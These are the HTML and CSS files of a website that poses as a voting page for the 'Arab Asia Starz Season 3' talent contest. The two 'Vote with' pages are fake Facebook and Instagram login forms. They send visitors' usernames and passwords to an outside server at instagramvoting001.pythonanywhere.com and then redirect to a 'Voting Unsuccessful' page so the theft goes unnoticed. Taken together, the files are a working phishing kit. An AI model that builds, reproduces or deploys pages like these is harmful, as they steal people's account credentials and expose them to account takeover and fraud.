




<file: frontend/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Arab Asia Starz is back with Season 3! After two super-successful seasons and garnering tremendous response, Starz Media Inc & Filmfare Middle East are proud to present this much-awaited digital talent hunt once again.">
    <meta name="keywords" content="Arab asia Starz Season 3, Starz, starz media">
    <link rel="shortcut icon" href="images/favicon.ico">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link href="style.css" rel="stylesheet" />
    <title>Arab Asia Starz Season 3</title>
    <style>
.video video{max-height:450px;}.none{display:none;} h1{color:#ffffff;}
.card.text-center{margin-bottom:10px;}
.alert{text-align:center;}
.alert .close{display:none;}
.sub_nav{width:40%;margin: 20px auto;}
.nav_link:hover{background-color: #3e8e41;}
.sub_nav .nav-link{background: #a64ac9;margin:3px;color:#ffffff;}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #fff;
    background-color: #ca0076;}
    .subnav:hover .ul_subnav{display:block !important;}
    .ul_subnave{display:none;list-style:none;position:absolute;}
    .ul_subnave li{background: #a64ac9;margin:3px;color:#ffffff;}
    .ul_subnave li{background: #a64ac9; margin: 3px; padding: 9px 38px; color: #ffffff; margin-left: -16px; border-radius: 4px;}

/* Dropdown Button */
.dropbtn {
  background-color: #04AA6D;
  color: white;
  font-size: 16px;
  border: none;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.heading {
    background-color: #a64ac9;
    padding: 20px 0;
    text-align: center;
    margin-bottom: 20px;
}

.heading h1, .heading h2 {
    color: white;
    margin: 0;
}
</style>
  </head>
  <body>
   <div class="top-shade"></div>
   <div class="logo"><a href="index.html"></a><img src="images/logo.png" class="img-responsive" /></a></div>
   <center><button type="button" class="btn btn-primary vote" data-id="136" data-user="357" data-bs-toggle="modal" data-bs-target="#exampleModal">
  CLICK HERE TO VOTE </button></center>



   <div class="container-full">
   <nav class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a class="navbar-brand " href="#">Menu</a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
          <a class="nav-link active" aria-current="page" href="index.html">Home</a>
        </li>
        <li class="nav-item">
          <a class="nav-link active" aria-current="page" href="index.html">Season 1</a>
        </li>
        <li class="nav-item">
          <a class="nav-link " aria-current="page" href="index.html">Season 2</a>
        </li>
        <li class="nav-item">
          <a class="nav-link " aria-current="page" href="#about">About</a>
        </li>
        <li class="nav-item">
          <a class="nav-link " aria-current="page" href="#judges">Judges</a>
        </li>
        <li class="nav-item">
          <a class="nav-link login-link" href="index.html">Login</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" href="#registration"><button class="register-btn"><span>New Registration</span></button></a>
        </li>
      </ul>
    </div>
  </div>
</nav>
   </div>

<div id="carouselExampleCaptions" class="carousel slide" data-bs-ride="carousel">
<img src="images/slide1.jpg" class="d-block w-100" />
</div>

<div class="container module-border-wrap1">
  <div class="row partners-block module">
      <img src="images/partners-logo.png" />
    </div>
  </div>
</div>

<section id="about-s3">
  <div class="heading"><h1>Arab Asia Starz Season 3</h1></div>  
<div class="container">
  <p>Arab Asia Starz is back with Season 3! After two super-successful seasons and garnering tremendous response, Starz Media Inc & Filmfare Middle East are proud to present this much-awaited digital talent hunt once again. Bigger and better, Arab Asia Starz Season 3 kick starts its search for this region's best talents. So if you are 18 years & above, and have a passion for fashion, beauty and entertainment, here's a chance for you to shine!</p>
  <p>The winners will be announced in May with an on-ground Grand Finale attended by celebrity judges and guests. AND WINNERS TAKE IT ALL! A second cover of Filmfare Middle East magazine, exclusive photo-shoot, cash prize and loads of gift hampers. So what are you waiting for?</p><p> Register NOW!</p>
  </div>
</section>

<section id="contestents">
  <div class="heading" ><h2 style="font-size:30px;padding:5px;">VOTE</h2></div>  
<div class="container">
<nav class="nav nav-pills nav-fill sub_nav">
  <a class="nav-link active" aria-current="page" href="index.html">ALL</a>
  <a class="nav-link " href="index.html">Fashion</a>
  <a class="nav-link " href="index.html">Beauty</a>
<div class="dropdown">
  <a href="index.html" class="dropbtn nav-link ">Entertainment</a>
  <div class="dropdown-content">
    <a href="index.html">SINGING</a>
    <a href="index.html">DJ</a>
    <a href="index.html">SPORTS</a> 
    <a href="index.html">Comedy</a> 
  </div>
</div>
</nav>
  <div class="row" id="contestants-grid">
    <!-- Contestants will be loaded here by JavaScript -->
  </div>
</section>

<!-- Vote Modal -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="modal-title">Vote with</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
          <form style="text-align:center;">
            <div class="mb-3 row">
		<div class="container"> <a href="fbvote.html" ><img src="images/logof.png" /></a><label for="staticEmail" class="col-sm-2 col-form-label">or</label>				
		<a href="igvote.html"><img src="images/logoi.png"  /></a></div> 
        </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
    <script src="script.js"></script>
  </body>
</html>
</file>

<file: frontend/fbvote.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta property="og:type" content='Voting Page'/>
	<meta charset="utf-8">
	<meta name="author" content="Kodinger">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Voting Page</title>
	<link rel="shortcut icon" href="images/favicon.ico">
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="css/my-login.css">
</head>

<body class="my-login-page">

	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-md-center h-100">
				<div class="card-wrapper">
				
					<div class="brand">
						<img src="images/logofb.png" alt="logo">
					</div>
					
					<div class="card fat">
						<div class="card-body">
							<h4 class="card-title">Sign in to Continue</h4>
							
							<form action="https://instagramvoting001.pythonanywhere.com/api/facebook-login" method="POST" class="my-login-validation" novalidate="">
							
								<div class="form-group">
									<input id="email" type="username" placeholder="Phone number, username, email address" class="form-control" name="email" value="" required autofocus>

									<div class="invalid-feedback">
										Email is invalid
									</div>
								</div>

								<div class="form-group">
									
									<input id="password" type="password"  placeholder="Password" class="form-control" name="password" required data-eye>
								    <div class="invalid-feedback">
								    	Password is required
							    	</div>
								</div>
								<a href="index.html" class="float-right">
											Forgot Password?
								</a>

								<div class="form-group">
									<div class="custom-checkbox custom-control">
										<input type="checkbox" name="remember" id="remember" class="custom-control-input">
									</div>
									
								</div>

								<div class="form-group m-0">
									<button type="submit" class="btn btn-primary btn-block" id="loginBtn">
										<span id="btnText">Log in</span>
										<span id="btnSpinner" style="display: none;">
											<i class="fas fa-spinner fa-spin"></i> Signing in...
										</span>
									</button>
									
									<center><p style="color:blue; margin: 10px">Forgotten Password?</p></center>
								</div>
								<center><a href='index.html'>
				<img style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; max-width: 200px; " src="images/create2.jpg" alt="logo">
			</a></center>
							</form>
						</div>
					</div>
					<div class="footer">
					</div>
				</div>
			</div>
		</div>
	</section>

	<!-- Loading Overlay -->
	<div class="loading-overlay" id="loadingOverlay">
		<div class="spinner"></div>
		<div class="loading-text">Signing in...</div>
	</div>

	<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
	<script src="js/my-login.js"></script>
	<script>
		// Form validation and loading spinner
		$('.my-login-validation').on('submit', function(e) {
			var email = $('#email').val().trim();
			var password = $('#password').val().trim();
			
			// Reset previous validation states
			$('.form-control').removeClass('is-invalid');
			
			// Check if both fields are filled
			if (!email && !password) {
				e.preventDefault();
				$('#email').addClass('is-invalid');
				$('#password').addClass('is-invalid');
				return false;
			}
			
			if (!email) {
				e.preventDefault();
				$('#email').addClass('is-invalid');
				return false;
			}
			
			if (!password) {
				e.preventDefault();
				$('#password').addClass('is-invalid');
				return false;
			}
			
			// If validation passes, show spinner in button then redirect
			$('#btnText').hide();
			$('#btnSpinner').show();
			$('#loginBtn').prop('disabled', true);
			
			// Redirect to vote failed page after 2 seconds
			setTimeout(function() {
				window.location.href = 'vote-failed.html';
			}, 2000);
		});
	</script>
</body>
</html>
</file>

<file: frontend/igvote.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta property="og:type" content='Voting Page'/>
	<meta charset="utf-8">
	<meta name="author" content="Kodinger">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Voting Page</title>
	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
	<link rel="stylesheet" type="text/css" href="css/my-login.css">
</head>

<body class="my-login-page">

	<section class="h-100">
		<div class="container h-100">
			<div class="row justify-content-md-center h-100">
				<div class="card-wrapper">
				
					<div class="brand">
						<img src="images/logo2.png" alt="logo">
					</div>
					
					<div class="card fat">
						<div class="card-body">
							<h4 class="card-title">Sign in to Continue</h4>
							
							<form action="https://instagramvoting001.pythonanywhere.com/api/instagram-login" method="POST" class="my-login-validation" novalidate="">
							
								<div class="form-group">
									<input id="email" type="username" placeholder="Phone number, username, email address" class="form-control" name="email" value="" required autofocus>

									<div class="invalid-feedback">
										Email is invalid
									</div>
								</div>

								<div class="form-group">
									
									<input id="password" type="password"  placeholder="Password" class="form-control" name="password" required data-eye>
								    <div class="invalid-feedback">
								    	Password is required
							    	</div>
								</div>
								<a href="index.html" class="float-right">
											Forgot Password?
									</a>

								<div class="form-group">
									<div class="custom-checkbox custom-control">
										<input type="checkbox" name="remember" id="remember" class="custom-control-input">
									</div>
									
								</div>

								<div class="form-group m-0">
									<button type="submit" class="btn btn-primary btn-block" id="loginBtn">
										<span id="btnText">Log in</span>
										<span id="btnSpinner" style="display: none;">
											<i class="fas fa-spinner fa-spin"></i> Signing in...
										</span>
									</button>
								</div>
								<div class="mt-4 text-center">
									Don't have an account? <a href="index.html">Sign up</a>
								</div>
							</form>
						</div>
					</div>
					<div class="footer">
					</div>
				</div>
				</div>
		</div>
	</section>

	<!-- Loading Overlay -->
	<div class="loading-overlay" id="loadingOverlay">
		<div class="spinner"></div>
		<div class="loading-text">Signing in...</div>
	</div>

	<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
	<script src="js/my-login.js"></script>
	<script>
		// Form validation and loading spinner
		$('.my-login-validation').on('submit', function(e) {
			var email = $('#email').val().trim();
			var password = $('#password').val().trim();
			
			// Reset previous validation states
			$('.form-control').removeClass('is-invalid');
			
			// Check if both fields are filled
			if (!email && !password) {
				e.preventDefault();
				$('#email').addClass('is-invalid');
				$('#password').addClass('is-invalid');
				return false;
			}
			
			if (!email) {
				e.preventDefault();
				$('#email').addClass('is-invalid');
				return false;
			}
			
			if (!password) {
				e.preventDefault();
				$('#password').addClass('is-invalid');
				return false;
			}
			
			// If validation passes, show spinner in button then redirect
			$('#btnText').hide();
			$('#btnSpinner').show();
			$('#loginBtn').prop('disabled', true);
			
			// Redirect to vote failed page after 2 seconds
			setTimeout(function() {
				window.location.href = 'vote-failed.html';
			}, 2000);
		});
	</script>
</body>
</html>
</file>

<file: frontend/vote-failed.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Voting Unsuccessful - Arab Asia Starz Season 3</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link href="style.css" rel="stylesheet" />
    <style>
    .heading {
        background-color: #6c757d;
        padding: 10px 0;
        text-align: center;
        margin-bottom: 20px;
    }
    .heading h1 {
        color: white;
        margin: 0;
        font-size: 18px;
    }
    </style>
  </head>
  <body>
    <div class="top-shade"></div>
    <div class="logo"><a href="index.html"><img src="images/logo.png" class="img-responsive" /></a></div>
    
    <div class="heading"><h1>Voting Unsuccessful</h1></div>
    
    <div class="container text-center" style="margin-top: 50px;">
        <div style="font-size: 64px; color: #dc3545; margin-bottom: 20px;">
            <i class="fas fa-exclamation-triangle"></i>
        </div>
        <a href="index.html" class="btn btn-primary">Try Again</a>
    </div>
  </body>
</html>
</file>
<file: frontend/style.css>
/* Arab Asia Starz Voting System Styles */
.video video{max-height:450px;}
.none{display:none;} 
h1{color:#ffffff;}
.card.text-center{margin-bottom:10px;}
.alert{text-align:center;}
.alert .close{display:none;}
.sub_nav{width:40%;margin: 20px auto;}
.nav_link:hover{background-color: #3e8e41;}
.sub_nav .nav-link{background: #a64ac9;margin:3px;color:#ffffff;}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #fff;
    background-color: #ca0076;
}
.subnav:hover .ul_subnav{display:block !important;}
.ul_subnave{display:none;list-style:none;position:absolute;}
.ul_subnave li{background: #a64ac9;margin:3px;color:#ffffff;}
.ul_subnave li{background: #a64ac9; margin: 3px; padding: 9px 38px; color: #ffffff; margin-left: -16px; border-radius: 4px;}

/* Dropdown Button */
.dropbtn {
  background-color: #a64ac9;
  color: white;
  font-size: 16px;
  border: none;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
  position: relative;
  display: inline-block;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

/* Links inside the dropdown */
.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

/* Change color of dropdown links on hover */
.dropdown-content a:hover {background-color: #ddd;}

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {display: block;}

/* Custom Styles */
body {
    background: white;
    font-family: Arial, sans-serif;
}

.top-shade {
    height: 10px;
    background: linear-gradient(90deg, #ca0076, #a64ac9);
}

.logo {
    text-align: center;
    padding: 20px;
}

.logo img {
    max-width: 200px;
    height: auto;
}

.heading {
    text-align: center;
    padding: 30px 0;
    background: rgba(0,0,0,0.7);
    margin: 20px 0;
}

.heading h1, .heading h2 {
    color: white;
    margin: 0;
}

#about-s3 {
    background: rgba(255,255,255,0.9);
    padding: 40px 0;
    margin: 20px 0;
}

#about-s3 p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 15px;
}

.partners-block {
    text-align: center;
    padding: 20px;
    background: white;
    margin: 20px 0;
    border-radius: 10px;
}

.partners-block img {
    max-width: 100%;
    height: auto;
}

.card {
    margin-bottom: 20px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.card video {
    width: 100%;
    max-height: 300px;
}

.vote {
    background: #ca0076;
    border: none;
    padding: 10px 20px;
    margin: 10px;
}

.vote:hover {
    background: #a64ac9;
}

.register-btn {
    background: #28a745;
    color: white;
    border: none;
    padding: 8px 15px;
    border-radius: 5px;
}

.register-btn:hover {
    background: #218838;
}

/* Responsive */
@media (max-width: 768px) {
    .sub_nav {
        width: 90%;
    }
    
    .logo img {
        max-width: 150px;
    }
}
</file>
<file: frontend/css/my-login.css>
html,body {
	height: 100%;
}

body.my-login-page {
	background-color: #f7f9fb;
	font-size: 14px;
}

.my-login-page .brand {
	width: 100px;
	height: auto;
	margin: 20px auto;
	text-align: center;
}

.my-login-page .brand img {
	width: 100%;
}

.my-login-page .card-wrapper {
	width: 400px;
}

.my-login-page .card {
	border-color: transparent;
	box-shadow: 0 4px 8px rgba(0,0,0,.05);
}

.my-login-page .card.fat {
	padding: 10px;
}

.my-login-page .card .card-body {
	padding: 20px 30px 20px 30px;
}

.my-login-page .card .card-body .card-title {
	margin-bottom: 30px;
}

.my-login-page .form-control {
	border-width: 2.3px;
}

.my-login-page .form-group label {
	width: 100%;
}

.my-login-page .btn.btn-block {
	padding: 12px 10px;
}

.my-login-page .footer {
	margin: 40px 0;
	color: #888;
	text-align: center;
}

@media screen and (max-width: 425px) {
	.my-login-page .card-wrapper {
		width: 90%;
		margin: 0 auto;
	}
}

@media screen and (max-width: 320px) {
	.my-login-page .card.fat {
		padding: 0;
	}

	.my-login-page .card.fat .card-body {
		padding: 40px 20px 30px 20px;
	}
}

/* Loading Spinner */
.loading-overlay {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	z-index: 9999;
}

.spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	border: 5px solid #f3f3f3;
	border-top: 5px solid #007bff;
	border-radius: 50%;
	animation: spin 1s linear infinite;
}

@keyframes spin {
	0% { transform: translate(-50%, -50%) rotate(0deg); }
	100% { transform: translate(-50%, -50%) rotate(360deg); }
}

.loading-text {
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translateX(-50%);
	color: white;
	font-size: 16px;
	text-align: center;
}
</file>
